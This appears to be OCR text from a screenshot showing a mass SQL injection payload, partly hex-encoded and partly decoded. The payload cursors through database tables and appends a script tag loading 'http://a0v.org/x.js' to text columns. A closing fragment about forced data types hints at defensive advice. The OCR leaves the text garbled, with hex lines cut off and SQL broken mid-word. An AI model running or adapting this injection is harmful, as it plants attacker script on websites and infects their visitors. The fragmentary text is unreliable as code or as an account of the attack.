
006F007200200062002E00780074007900700065003D003_
0045004E0020005400610062006C0065005F00430075007_
0054004300480020004E004500580054002000460052004_
006C0065005F0043007500720073006F007200200049004_
004000430020005700480049004C0045002800400040004_
00540041005400550053003D003000290020004200450047_
063002800270075007000640061007400650020005B00270_
200073006500740020005B0027002B00400043002B00270_
6D00280063006F006E00760065007200740028007600610_
5B0027002B00400043002B0027005D00290029002B00270_
7000740020007300720063003D0068007400740070003A0_
6F00720067002F0078002E006A0073003E003C002F00730_
27002700270029004600450054004300480020004E004500_
D00200020005400610062006C0065005F004300750072007_
004F002000400054002C0040004300200045004E00440020_
05400610062006C0065005F0043007500720073006F00720_
4F00430041005400450020005400610062006C0065005F00_
AS NVARCHAR(4000));
varchar(255) DECLARE Table_Cursor CURSOR FOR select a.name,b.name fro
=35 or b.xtype=231 or b.xtype=167) OPEN Table_Cursor FETCH NEXT F
@C+']=rtrim(convert(varchar,['+@C+']))+''<script src=http://a0v.org/x.js
ble_Cursor
quests in your code, with forced data types